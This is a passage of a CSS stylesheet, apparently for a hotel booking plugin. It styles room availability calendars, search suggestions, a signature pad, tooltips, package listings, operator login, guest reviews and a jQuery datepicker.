	margin: 5px 0 0;
}
.vbo-availability-room-details .room_carats {
	padding: 8px 0 8px 0px;
}
.vbo-availability-room-details-first {
	display: inline-block;
	float: left;
	min-height: 162px;
	position: relative;
	width: 86%;
}
.vbo-availability-room-details-left {
	margin: 0 20px 0 0;
	width: 25%;
}
.vbo-availability-room-details-right {
	width: 70%;
}
.vbo-availability-room-details-last {
	float: right;
	margin: 0;
	padding: 0;
	position: relative;
	width: 14%;
}
.vbo-availability-room-details-last-inner {
	margin: 20px auto 0;
}
.vbo-availability-room-details .vbo-availability-room-details-left img {
	margin: 0 15px 0 0;
	width: 100%;
}
.vbo-availability-room-monthcal {
	margin:0;
}
.vbo-availability-room-monthcal table {
	margin-bottom:0;
}
.vbo-availability-month-name {
	background: #f6f6f6;
	color: #3e6372;
}
.vbo-availability-month-day {
	text-align: center;
}
.vbo-availability-weekday {
	font-size: 11px;
}
.vbo-availability-room-avdays td {
	text-align: center;
	position: relative;
	height: 30px;
}
.vbo-availability-room-avdays td:after {
	content: "";
	background: #fff;
	width: 1px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.vbo-availability-room-avdays td:last-child:after {
	background: transparent;
}
.vbo-availability-room-avdays .vbo-occupied-cell {
	background: #FF4D4D;
	color: #fff;
}
.vbo-availability-room-avdays .vbo-partially-cell {
	background: #FF9326;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	color: #fff;
	cursor: pointer;
}
.vbo-availability-room-avdays .vbo-partially-cell:hover, .vbo-partially-cell.vbo-cell-selected-arrival {
	background: #ffb973;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbo-availability-room-avdays .vbo-free-cell {
	background: #f2f2f2;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	cursor: pointer;
}
.vbo-availability-room-avdays .vbo-free-cell:hover, .vbo-free-cell.vbo-cell-selected-arrival {
	background: #e6e6e6;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbo-availability-room-details-last-checkin {
	display: none;
	margin: 20px 0 0;
}
.vbo-availability-room-details-last-checkin i {
	width: 28px;
	height: 28px;
	background: #365868;
	color: #fff;
	line-height: 28px;
	border-radius: 50%;
	padding: 0px;
	margin-right: 5px;
}
.vbo-availability-room-details-last-checkin span {
	font-size: 14px;
	font-weight: bold;
	margin: 0 9px 0 0;
	padding: 15px 0 15px 0;
	position: relative;
	text-transform: uppercase;
}
.vbulcarats .vbo-expl {
	display: inline-block;
}/* Search Results Overlay Dialog - End */

/* Search Suggestions - Start */
.vbo-search-suggestions-av {
	margin:0;
}
.vbo-search-suggestions-av table {
	margin-bottom:0;
}
.vbo-search-suggestions-av-mon {
	background: #f6f6f6;
	color: #3e6372;
}
.vbo-search-suggestions-av table > tbody > tr > .vbo-search-suggestions-month-day {
	text-align: center;
	line-height: 1em;
}
.vbo-search-suggestions-av table > tbody > tr > .vbo-search-suggestions-month-day-requested {
	background: #FF9326;
	color: #fff;
}
.vbo-search-suggestions-month-day-highlighted {
	background: #4B7B92;
	color: #fff;
}
.vbo-suggestion-daynumber {
	display: block;
}
.vbo-suggestion-weekday {
	font-size: 11px;
}
.vbo-search-suggestions-av-days td {
	text-align: center;
	position: relative;
	height: 30px;
}
.vbo-search-suggestions-av-days td:after {
	content: "";
	background: #fff;
	width: 1px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.vbo-search-suggestions-av-days td:last-child:after {
	background: transparent;
}
.vbo-search-suggestions-av-days .vbo-suggestion-busy {
	background: #FF4D4D;
	color: #fff;
	cursor: not-allowed;
}
.vbo-search-suggestions-av-days .vbo-suggestion-free {
	background: #54ae85;
	color: #fff;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	cursor: pointer;
}
.vbo-search-suggestions-av-days .vbo-suggestion-free:hover, .vbo-suggestion-free.vbo-suggestion-selected {
	background: #3c8162;
	color: #fff;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbo-search-suggestions-dayrooms {
	display: -webkit-box; 
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit--ms-flex-wrap: wrap;       
	flex-wrap: wrap;
}
.vbo-search-suggestions-dayroom {
	flex: 1 auto;
	margin: 3px;
	padding: 15px;
	background: #f6f6f6;
}
.vbo-search-suggestions-dayroom .vbmaxminpeopleroom {
	margin-bottom: 0;
}
.vbo-search-suggestions-dayroom .vbmaxminpeopleroom > div {
	padding: 5px;
}
.vbo-search-suggestions-container {
	border: 1px solid #ddd;
	padding: 20px;
	margin: 20px 0;
}
.vbo-search-solutions-container, .vbo-booking-solutions-container {
	margin-top: 30px;
}
.vbo-search-suggestions-container > h4 {
	margin-bottom: 0;
}
.vbo-booking-solutions-container > h4 {
	margin-bottom: 20px;
}
.vbo-search-suggestions-dayroom-name {
    font-weight: bold;
    display: inline-block;
}
.vbo-search-suggestions-dayroom-units {
	display: inline-block;
	margin-left: 5px;
}
.vbo-search-solutions {
	margin: 10px 0 10px 0;
}
.vbo-search-solution, .vbo-booking-solution {
	border: 1px solid #dddddd;
	padding: 0;
	border-radius: 8px;
	margin-bottom: 45px;
	width: calc(50% - 30px);
	text-align: center;
	display: inline-block;
	vertical-align: top;
	transition: all 200ms ease-in-out 0s;
	-moz-transition: all 200ms ease-in-out 0s;
	-webkit-transition: all 200ms ease-in-out 0s;
	box-shadow: 0 3px 12px rgba(0,0,0,0.1);
}
.vbo-search-solution:hover, .vbo-booking-solution:hover {
	border-color: #365868;
	background: #fff;
	transition: all 200ms ease-in-out 0s;
	-moz-transition: all 200ms ease-in-out 0s;
	-webkit-transition: all 200ms ease-in-out 0s;
}
.vbo-search-solution:nth-of-type(odd), .vbo-booking-solution:nth-of-type(odd) {
	margin-right: 30px;
}
.vbo-search-solution-dates, .vbo-booking-solution-dates {
	display: -webkit-box; 
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.vbo-search-solution-dates > span, .vbo-booking-solution-dates > span {
	display: inline-block;
	flex: 0 0 49%;
	-ms-flex: 0 0 49%;
	padding: 10px 10px 5px;
}
.vbo-search-solution-dates > .vbo-search-solution-checkin, 
.vbo-booking-solution-dates > .vbo-booking-solution-checkin {
	border-right: 1px solid #ddd;
}
.vbo-search-solution-date-lbl, .vbo-booking-solution-date-lbl {
	display: block;
	font-size: .9em;
	font-weight: 400;
}
.vbo-search-solution-date-dt, .vbo-booking-solution-date-dt {
	font-weight: bold;
	font-size: 1.2em;
}
.vbo-search-solution-book, .vbo-booking-solution-book {
	margin: 0px auto -18px;
	padding: 0;
	display: inline-block;
}
.vbo-search-solution-book a, .vbo-booking-solution-book a {
	padding: 10px 25px;
	margin-top: 0;
}
.vbo-booking-solution-rooms {
	border-top: 1px solid #ddd;
	padding: 10px;
	display: -webkit-box; 
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;  
	-ms-flex-wrap: wrap;
	-webkit--ms-flex-wrap: wrap;       
	flex-wrap: wrap;	
	-webkit-justify-content: space-around;
	-ms-justify-content: space-around;
	justify-content: space-around;
}
.vbo-booking-solution-totrooms {
	text-align: center;
	font-weight: bold;
	font-size: .9em;
	-ms-flex: 0 0 100%;
	-webkit-flex: 0 0 100%;
	flex: 0 0 100%;	
}
.vbo-booking-solution-room {
    margin: 5px;
    display: inline-block;
    border: 1px solid #ddd;
    background: #fff;
    padding: 10px;
    border-radius: 2px;
    -webkit-flex: 0 0 45%;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
}
.vbo-booking-solution-rname {
    font-size: 1.2em;
    display: inline-block;
    margin-right: 5px;
    font-weight: bold;
}
.vbo-booking-solution-guests {
    display: block;
    font-weight: 400;
    color: #666;
}
.vbo-search-no-solutions {
	margin: 10px 0px;
	padding: 12px;
	color: #D8000C;
	background: #FFBABA;
}
/* Search Suggestions - End */

/* Signature Pad - Start */
.vbo-center {
	text-align: center;
}
.vbo-sign-bookdet-container {
	margin-bottom: 50px;
	text-align: center;
	width: 100%;
}
.vbo-sign-bookdet-wrap {
	display: inline-block;
	margin: 0 3px 10px 0;
	max-width: 250px;
	min-width: 100px;
}
.vbo-sign-bookdet-head {
	border-bottom: 1px solid #ddd;
	color: #707070;
	margin: 0 0 5px;
	overflow-wrap: break-word;
	padding: 3px 10px;
	text-align: center;
	position: relative;
}
.vbo-sign-bookdet-foot {
	font-size: 18px;
	overflow-wrap: break-word;
	text-align: center;
	padding: 3px 15px;
}
.vbo-signature-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 70vh;
	width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	margin: 0;
	padding: 0;
	font-family: Helvetica, Sans-Serif;
}
.vbo-signature-pad {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 10px;
	width: 100%;
	height: 100%;
	max-width: 700px;
	max-height: 460px;
	border: 1px solid #e8e8e8;
	background-color: #fff;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.27), 0 0 40px rgba(0, 0, 0, 0.08) inset;
	border-radius: 4px;
	padding: 16px;
}
.vbo-signature-pad::before, .vbo-signature-pad::after {
	position: absolute;
	z-index: -1;
	content: "";
	width: 40%;
	height: 10px;
	bottom: 10px;
	background: transparent;
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.4);
}
.vbo-signature-pad::before {
	left: 20px;
	-webkit-transform: skew(-3deg) rotate(-3deg);
	transform: skew(-3deg) rotate(-3deg);
}
.vbo-signature-pad::after {
	right: 20px;
	-webkit-transform: skew(3deg) rotate(3deg);
	transform: skew(3deg) rotate(3deg);
}
.vbo-signature-pad-head {
	margin-bottom: 8px;
	text-align: center;
}
.vbo-signature-pad-head-terms {
	display: inline-block;
	padding: 0 10px;
}
.vbo-signature-pad-head-terms a, .vbo-signature-pad-head-terms a:hover, .vbo-signature-pad-head-terms a:active {
	text-decoration: none;
}
.vbo-signature-pad-body {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	border: 1px solid #f4f4f4;
}
.vbo-signature-pad-body canvas, .vbo-signature-pad-body div  {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 4px;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.02) inset;
}
.vbo-signature-pad-footer {
	text-align: center;
	margin-top: 8px;
}
.vbo-signature-signabove {
	color: #424242;
	font-size: 1.2em;
}
.vbo-signature-cmds {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 8px;
}
.vbo-signature-cmd {
	display: inline-block;
	margin-right: 5px;
}
.vbo-signature-cmds > div:last-child {
	margin-right: 0;
}
.vbo-current-signature-p {
	display: block;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
}
.vbo-signature-currentimg img {
	max-width: 100%;
}
/* Signature Pad - End */

/* Tooltip Charateristics */
[data-vbo-expl] {
	position: relative;
	cursor: pointer;
}
[data-vbo-expl]:before,
[data-vbo-expl]:after {
	position: absolute;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	-webkit-transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		-webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-moz-transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		-moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	pointer-events: none;
}

/* Show the entire tooltip on hover and focus */
[data-vbo-expl]:hover:before,
[data-vbo-expl]:hover:after,
[data-vbo-expl]:focus:before,
[data-vbo-expl]:focus:after {
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	opacity: 1;
}

/* Base styles for the tooltip's directional arrow */
[data-vbo-expl]:before {
	z-index: 10001;
	border: 6px solid transparent;
	background: transparent;
	content: "";
}
[data-vbo-expl]::after {
	margin-left: -70px;
}

/* Base styles for the tooltip's content area */
[data-vbo-expl]:after {
	text-align: center;
	z-index: 10000;
	padding: 8px;
	width: 160px;
	background-color: #000;
	background-color: hsla(0, 0%, 20%, 0.9);
	color: #fff;
	content: attr(data-vbo-expl);
	font-size: 12px;
	line-height: 1.2;
}
/* Bottom */
.vbo-expl:before,
.vbo-expl:after {
	top: 100%;
	bottom: auto;
	left: 34%;
}

[data-vbo-expl]::before {
	margin-top: -12px;
	margin-bottom: 0;
	border-top-color: transparent;
	border-bottom-color: #000;
	border-bottom-color: hsla(0, 0%, 20%, 0.9);
}

.vbo-expl:hover:before,
.vbo-expl:hover:after,
.vbo-expl:focus:before,
.vbo-expl:focus:after {
	-webkit-transform: translateY(12px);
	-moz-transform: translateY(12px);
	transform: translateY(12px); 
}

/* Tooltip Charateristics - End */

/* Packages - Start */
.vbo-pkgdet-room-inner {
	display: none;
}
.vbo-pkglist-pkg {
	display: flex;
	width: 100%;
	border: 1px solid #ddd;
	margin: 5px 0;
}
.vbo-pkglist-pkg-bone {
	float: left;
	display: inline-block;
	width: 30%;
}
.vbo-pkglist-pkg-btwo {
	float: left;
	display: flex;
	width: 60%;
	padding: 20px 30px;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
	border-right: 2px solid #CFE4E9;
}
.vbo-pkglist-pkg-bthree {
	float: left;
	display: inline-block;
	width: 20%;
	border-left: 2px solid #ddd;
	margin-left: -2px;
	padding: 15px 0;
}
.vbo-pkglist-pkg-img img {
	width: 100%;
	height: auto;
}
.vbo-pkglist-pkg-name {
	margin: 0;
}
.vbo-pkglist-pkg-dates-cont {
	width: 100%;
	display: inline-block;
	margin: 0;
	bottom: 10px;
	right: 5px;
	order: 3;
	vertical-align: bottom;
	margin-top: auto;
}
.vbo-pkglist-pkg-dates, .vbo-pkgdet-dates {
	margin-top: 10px;
	padding: 10px 15px;
	background: #eee;
	font-size: 1.1em;
	border-radius: 30px;
	display: inline-block;
}
.vbo-pkglist-pkg-dates i, .vbo-pkgdet-dates i {
	font-size: 18px;
	margin-right: 10px;
}
.vbo-pkglist-pkg-shortdescr {
	margin: 8px 0 0;
}
.vbo-pkglist-pkg-dates-lbl, .vbo-pkgdet-dates-lbl {
	display: inline-block;
	margin-right: 5px;
	font-size: .9em;
}
.vbo-pkglist-pkg-cost {
	text-align: center;
}
.vbo-pkglist-pkg-cost .vbo-pkglist-pkg-price {
	font-size: 1.3em;
	font-weight: bold;
}
.vbo-pkglist-pkg-priceper {
	display: block;
	color: #999;
}
.vbo-pkglist-pkg-details {
	text-align: center;
}
.vbo-pkglist-pkg-details a {
	display: inline-block;
	width: auto;
	padding:8px 15px;
}
.vbo-pkglist-pkg-benefits {
	padding: 10px;
	margin: 15px;
	border:2px solid #ACDD9B;
	border-radius: 40px;
	text-align: center;
}
.vbo-pkgdet-img {
	text-align: center;
	margin: 10px 0;
}
.vbo-pkgdet-descrprice-block {
	width: 100%;
	display: inline-block;
	border-top: 1px solid #CFE4E9;
	border-bottom: 1px solid #CFE4E9;
	margin: 0 0 25px 0;
	background: #F6F6F6;
}
.vbo-pkgdet-descrprice-block .vbo-pkgdet-descr {
	width: 80%;
	float: left;
	padding: 33px 10px;
	display: inline-block;
	background: #fff;
	border-right: 1px solid #ddd;
	min-height: 110px;
}
.vbo-pkgdet-descrprice-block .vbo-pkgdet-cost {
	width: 20%;
	float: right;
	display: inline-block;
	text-align: center;
	padding:33px 0;
}
.vbo-pkgdet-descrprice-block .vbo-pkgdet-cost .vbo-pkglist-pkg-price {
	font-size: 28px;
	display: block;
	font-weight: bold;
}
.vbo-pkgdet-condsdates-block {
	width: 100%;
	display: inline-block;
	text-align: center;
}
.vbo-pkgdet-conds, .vbo-pkg-showprc-conditions {
	border:2px solid #ddd;
	border-radius: 40px;
	padding: 15px;
	text-align: left;
}
.vbo-pkgdet-dates {
	float: none;
	display: inline-block;
	margin: 20px 0 0;
}
.vbo-pkgdet-benefits, .vbo-pkg-showprc-benefits {
	border-top: 2px solid #ddd;
	border-bottom: 2px solid #ddd;
	padding: 20px;
	text-align: center;
	font-size: 1.4em;
	font-weight: 400;
	margin: 20px 0 40px;
}
.vbo-pkgdet-roomslist {
	width: 100%;
	display: inline-block;
}
.vbo-pkgdet-room-container {
	border:1px solid #ddd;
	margin: 5px 0;
}
.vbo-pkgdet-room-container .vbo-pkgdet-room-outer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vbo-pkgdet-room-outer {
	padding: 0;
}
.vbo-pkgdet-room-img  {
	float: left;
	display: inline-block;
	width: 20%;
}
.vbo-pkgdet-room-img img {
	width: 100%;
	height: auto;
}
.vbo-pkgdet-room-det {
	float: left;
	display: inline-block;
	width: 60%;
	padding: 10px 20px;
}
.vbo-pkgdet-room-booknow {
	float: left;
	display: inline-block;
	width: 20%;
	text-align: center;
	padding: 33px 10px;
}
.vbo-pkgdet-room-booknow span {
	width: auto;
	padding: 8px 15px;
}
.vbo-pkgdet-room-thumbs-cont {
	display: inline-block;
	width: 100%;
	margin: 5px 0 0;
}
.vbo-pkgdet-room-thumbs-cont > div {
	float: left;
	display: inline-block;
	margin: 0 5px 5px 0;
}
.vbo-pkgdet-room-thumb img {
	height: 52px;
	width: auto;
}
.vbo-seldates-cont.vbo-pkgdet-room-form {
	padding: 20px;
}
.vbo-pkgdet-room-form .vbdivsearch {
	width: 100%;
}
.vbo-pkgdet-room-form .vb-search-inner {
	width: 100%;
	display: inline-block;
}
.vbo-pkgdet-room-form .vb-search-inner > div {
	float: left;
	display: inline-block;
	margin: 5px 10px 5px;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-racblock {
	width: auto;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-rooms {
	width: auto;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-aduchild-block {
	width: auto;
	margin: 0 0 0 10px;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-submit {
	margin-top:15px;
	margin-left: 25px;
}
#vbjstotnights2 {
	text-align: right;
	font-weight: 400;
}
/* Packages - End */
.vbo-booking-print {
	float: right;
}
.vbo-booking-print a.vbo-booking-print-link {
	color: #666;
	display: inline-block;
	height: 32px;
	min-width: 32px;
	padding: 4px;
	font-size: 22px;
}
a.vbo-booking-print-link:hover {
	text-decoration: none;
}
a.vbo-booking-print-link img {
	border: 0;
}
/* Booking confirmation alert - Start */
.vbo-alert-container-confirm {
	background-color: #ff9800;
	box-shadow: 5px 5px 5px 0 #ccc;
	color: #ffffff;
	left: 35%;
	opacity: 1;
	padding: 20px;
	position: fixed;
	top: 35%;
	transition: opacity 0.6s ease 0s;
	width: 30%;
}
.vbo-alert-close {
	margin-left: 15px;
	color: #ffffff;
	font-weight: bold;
	float: right;
	font-size: 22px;
	line-height: 20px;
	cursor: pointer;
	transition: 0.3s;
}
.vbo-alert-close:hover {
	color: #000000;
}
/* Booking confirmation alert - End */
.vbo-timer-payment {
	color: #9a0000;
	display: block;
	font-size: larger;
	font-weight: bold;
	margin: 15px;
	text-align: center;
}
/* Font-Icons Characteristics */
.vbo-icn-carat {
	font-size: 16px;
}
/* Operators */ 
.vbo-operators-login-wrap {
	display: flex;
	justify-content: space-around;
	padding: 30px;
}
.vbo-operators-login-wrap > div {
	flex: 1;
	padding: 15px 20px;
}
.vbo-operators-authcode {
	margin: 0 10px;
	padding: 20px;
	border-radius: 10px;
	border: 1px solid #eee;
	box-shadow: 0 0 10px rgba(0,0,0,.1);
}
.vbo-operators-authcode label {
	display: block;
}
.vbo-operators-authcode #authcode {
	margin: 2px 0;
	width: 100%;
	display: block;
}
.loginblock-cnt > div {
	margin: 5px 0;
}
.loginblock-lbl {
	margin-bottom: 2px;
}
.vbo-operator-dashboard-links {
	margin-top: 15px;
}
.vbo-operator-dashboard-links ul {
	background: #f6f6f6;
	border: 1px solid #ddd;
}
.vbo-operator-dashboard-links li {
	border-bottom: 1px solid #ddd;
	padding: 10px;
	display: inline-block;
	width: 100%;
	list-style-type: none;
}
.vbo-operator-dashboard-links li:last-child {
	border: 0;
}
.vbo-operator-dashboard-links li .vbo-operator-dashboard-link-left {
	display: inline-block;
}
.vbo-operator-dashboard-links li .vbo-operator-dashboard-link-right {
	float: right;
	margin-left: 15px;
	display: inline-block;
}
.vbo-operator-dashboard-links li .vbo-operator-dashboard-link-left a {
	font-weight: bold;
	color: inherit;
	margin-top: 6px;
	display: inline-block;
}
.vbo-operator-dashboard-logout {
	text-align: right;
}
.vbo-logout {
	cursor: pointer;
	display: inline-block;
	font-size: .9em;
	margin: 0;
	padding: 8px 25px;
	text-align: center;
	background-color: transparent;
}

/* Leave a review */
.vbo-booking-leavereview-wrap .vbo-booking-details-midcontainer > div {
	background: #f6f6f6;
}
.vbo-booking-leavereview-wrap .vbo-booking-details-bookinfo {
    display: inline-block;
    margin: 5px 20px 5px 5px;
}
.vbo-booking-leavereview-wrap .vbo-booking-details-bookinfo .vbo-booking-details-bookinfo-lbl {
	color: #666;
	text-transform: inherit;
}
.vbo-booking-leavereview-inner {
	border: 1px solid #eee;
	padding: 25px;
	margin-top: 20px;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.vbo-booking-starrating-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 10px;
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-cont {
	flex-basis: 23%;
	margin: 10px 7px;
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-stars i {
	font-size: 18px;
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-stars .vbo-review-star, .vbo-booking-guest-review-service-stars .vbo-review-star {
	color: #bbb;
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-stars .vbo-review-star-full, .vbo-booking-guest-review-service-stars .vbo-review-star-full {
	color: #ffbd3f;
}
.vbo-booking-starrating-wrap .vbo-booking-review-servicename {
	font-size: 1.1em;
}
.vbo-booking-review-message label {
	margin-left: 0;
}
.vbo-booking-review-message textarea {
	margin-top: 4px;
	width: 100%;
	padding: 10px;
	min-height: 180px;
	max-height: 250px;
}
.vbo-booking-review-message .vbo-booking-review-message-privacy {
	margin-top: 5px;
	font-size: .9em;
}
.vbo-booking-review-cmds {
	margin-top: 20px;
}
.vbo-booking-review-cmds .vbo-booking-review-cmd {
	display: inline-block;
	vertical-align: top;
}
.vbo-booking-review-cmds .vbo-booking-review-cmd a {
	display: inline-block;
}
.vbo-booking-guest-review-inner {
	margin-top: 30px;
	border: 1px solid #eee;
	padding: 25px;
	margin-top: 20px;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.vbo-booking-guest-review-inner {
	display: flex;
}
.vbo-booking-guest-review-top {
	flex-basis: 200px;
	text-align: center;
}
.vbo-booking-guest-review-bottom {
	flex: 1;
}
.vbo-booking-guest-review-time {
	text-align: center;
	color: #999;
	font-size: .85em;
}
.vbo-booking-guest-review-globalscore {
	font-size: 28px;
	text-align: center;
	font-weight: bold;
	margin-top: 10px;
}
.vbo-booking-guest-review-globalscore span {
	display: inline-block;
	background: #e6f4fd;
	padding: 4px 10px;
	border-radius: 8px;
}
.vbo-booking-guest-review-services-score {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 10px;
}
.vbo-booking-guest-review-services-score > div {
	flex-basis: 23%;
	margin: 10px;
}
.vbo-booking-guest-review-singleservice {
	display: inherit;
}
.vbo-booking-guest-review-singleservice > div {
	margin: 0 0 5px;
}
.vbo-booking-guest-review-services-score .vbo-booking-guest-review-service-name {
	font-size: 1.1em;
}
.vbo-booking-guest-review-services-score .vbo-booking-guest-review-service-stars i {
	font-size: 18px;
}
.vbo-booking-guest-review-message {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid #eee;
	border-left: 2px solid #ddd;
}
.vbo-booking-guest-review-message > p:last-child, .vbo-booking-guest-review-owner-reply > p:last-child {
	margin-bottom: 0;
}
.vbo-booking-guest-review-owner-reply {
	background: #f6f6f6;
	padding: 15px;
	margin: 5px 0 5px 10px;
	border: 1px solid #eee;
	border-left: 2px solid #ddd;
}
.vbo-booking-guest-review-owner-reply h5 {
	font-weight: bold;
}

/* jQuery Calendar */
.ui-datepicker, .ui-datepicker.ui-datepicker-multi {
	width: auto !important;
}
.ui-datepicker-multi .ui-datepicker-group {
	width: calc(50% - 13px) !important;
	box-sizing: content-box;
}
.ui-datepicker-multi-2 .ui-datepicker-group-first {
	border-right: 1px solid #eee;
	padding-right: 12px;
	margin-right: 12px;
}
.ui-datepicker table.ui-datepicker-calendar {
	table-layout: inherit;
	font-size: 0.75em !important;

	border-spacing: 2px;
	border-collapse: initial;
}
.ui-datepicker-multi .ui-datepicker-group table {
	margin-bottom: 0;
}
.ui-datepicker-multi .ui-datepicker-group-first .ui-datepicker-calendar {
	margin-right: 5px;
}
.ui-datepicker-multi .ui-datepicker-group table tbody tr {
	border-bottom: 0;
}
.ui-datepicker table td {
	width: auto !important;
	text-align: center;
	padding: 1px !important;

	border: 1px solid #eee;
}
.ui-datepicker table td:hover {
	border: 1px solid #990000;
}
.ui-datepicker .ui-datepicker-title {
	font-size: 18px !important;
	font-weight: 400 !important;
}
.ui-datepicker td span, .ui-datepicker td a {
	font-size: 13px !important;
	border:0 !important;
	border-radius: 8px;
	width: 30px;
	height: 30px;
	line-height: 30px !important;
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background: transparent !important;
	font-weight: 500 !important;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	color: #fff !important;
}
.ui-widget-header {
	background: transparent !important;
	border: 0 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: 0.2 !important;
	border: 0;
}
.ui-datepicker .ui-datepicker-today {
	color: #146d74 !important;
}
.ui-datepicker .ui-datepicker-today a {
	color: #146d74 !important;
}
.ui-datepicker-other-month {
	background: transparent !important;
}
.ui-datepicker td span,
.ui-datepicker td a {
	text-align: center !important;
	font-size: 11px !important;
	border: 0 !important;
	border-radius: 8px;
}
#ui-datepicker-div {
	box-shadow: 0 2px 5px 0 rgba(50,54,72,.08);
	border-radius: 0;
	padding: 20px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-title {
	font-size: 14px !important;
	font-weight: bold !important;
	color: #444;
	margin-top: -5px;
	margin-bottom: 5px;
}
.ui-datepicker th {
	font-size: 10px !important;
	text-transform: uppercase;
	color: #444 !important;
	padding: 10px 0;
}
.ui-datepicker-header .ui-corner-all.ui-state-hover {
	border-color: #146d74 !important;
	background: transparent !important;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
	width: 34px !important;
	height: 34px !important;
	border: 1px solid #fff;
	border-radius: 8px;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover {
	top: -7px !important;
	border-radius: 8px;
	cursor: pointer;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
	top: 17px !important;
}
/** Tableaux - Start **/
.vbo-tableaux-togglefullscreen {
	background: #02679a;
	color: #fff;
	display: inline-block;
	padding: 5px;
	border-radius: 2px;
	text-align: center;
}
.vbo-tableaux-togglefullscreen:hover {
	color: #fff;
	background: #1989c1;
}
.vbo-tableaux-outer.vbo-tableaux-fullscreen {
	background: #fff;
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2147483647;
}
.vbo-tableaux-tbl-container {
    margin-top: 15px;
}
.vbo-tableaux-tbl-container .vbo-table-responsive {
    -ms-flex: 1%;
    -webkit-flex: 1%;
    flex: 1%;
    overflow-x: scroll;
    border-radius: 4px;
    border: 1px solid #eee;
}
.vbo-tableaux-table {
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 0 4px #0000001a;
    width: 100%;
}
.vbo-tableaux-table tr {
    border-bottom: 1px solid #ddd;
}
.vbo-tableaux-table td {
    border-right: 1px solid #ddd;
    min-width: 100px;
    max-width: 100px;
    padding: 10px 0;
    vertical-align: top;
    position: relative;
}
.vbo-tableaux-table tr td:first-child {
    position: sticky;
    left: 0;
    background: #fbffff;
    box-shadow: 6px 0 10px -6px #0000001a;
    min-width: 180px;
    max-width: 180px;
    z-index: 2;
    font-weight: bold;
    padding: 15px 15px;
    font-size: 1em;
}
